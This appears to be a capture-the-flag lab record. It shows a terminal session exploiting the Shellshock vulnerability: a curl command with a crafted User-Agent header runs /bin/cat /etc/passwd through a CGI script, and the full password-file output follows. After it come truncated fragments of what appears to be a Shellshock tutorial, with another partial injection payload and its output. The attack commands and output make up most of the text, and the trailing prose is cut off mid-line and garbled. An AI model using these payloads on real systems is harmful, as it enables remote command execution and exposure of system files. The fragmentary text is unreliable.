 bash: burpsuite: command not found
┌─[✗]─[root@htb-r3nt6cq58a]─[/home/elfelixio]
└──╼ #curl -H 'User-Agent: () { :; }; echo ; echo ; /bin/cat /etc/passwd' bash -s :'' http://10.129.101.205/cgi-bin/user.sh
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
shelly:x:1000:1000:shelly,,,:/home/shelly:/bin/bash
┌─[root@htb-r3nt6cq58a]─[/home/elfelixio]
└──╼ #
EXPLOITING S
The scanner comes back with: "Site
bin/cvename.cgi?name=CVE-2014
I realize I'm talking about a four yea
I've come across this vulnerability a
'Shellshock' Remote Command Inje
and I moved on to another avenue
hands around.
Stumbling upon this vulnerability re
manual exploitation.
The classic examples I see in from
curl -A "() { ignored; }; echo Conten
root@c2:~# curl -A "() { ignored; }; e
uid=33(www-data) gid=33(www-data) group
root@c2:~#